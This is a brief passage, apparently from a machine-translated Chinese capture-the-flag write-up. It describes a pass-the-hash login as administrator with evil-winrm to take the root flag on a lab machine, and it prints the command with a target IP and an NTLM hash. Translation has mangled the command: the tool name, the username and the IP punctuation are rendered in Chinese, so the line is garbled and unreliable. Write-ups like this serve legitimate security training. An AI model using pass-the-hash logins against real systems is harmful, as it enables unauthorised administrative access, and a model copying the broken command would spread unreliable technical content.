 同样,我们可以利用传递哈希技术来获得具有已获得哈希的管理员 shell。我们成功地以管理员身份进行身份验证,并从管理员桌面目录中获取了 root 标志。邪恶的 winrm -i 10.129 。45 。226 -u 管理员 -H ‘184fb5e5178480be64824d4cd53b99ee’